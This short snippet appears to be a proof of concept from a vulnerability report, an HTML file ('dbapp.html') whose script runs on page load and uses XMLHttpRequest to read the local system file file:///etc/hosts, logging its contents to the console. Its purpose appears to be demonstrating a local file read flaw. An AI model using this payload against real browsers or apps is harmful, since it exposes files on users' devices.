 dbapp.html
<script>
function loadXMLDoc()
{
    var arm = "file:///etc/hosts";
    var xmlhttp;
    if (window.XMLHttpRequest)
    {
        xmlhttp=new XMLHttpRequest();
    }
    xmlhttp.onreadystatechange=function()
    {
        //alert("status is"+xmlhttp.status);
        if (xmlhttp.readyState==4)
        {
              console.log(xmlhttp.responseText);
        }
    }
    xmlhttp.open("GET",arm);
    xmlhttp.send(null);
}
loadXMLDoc();
</script>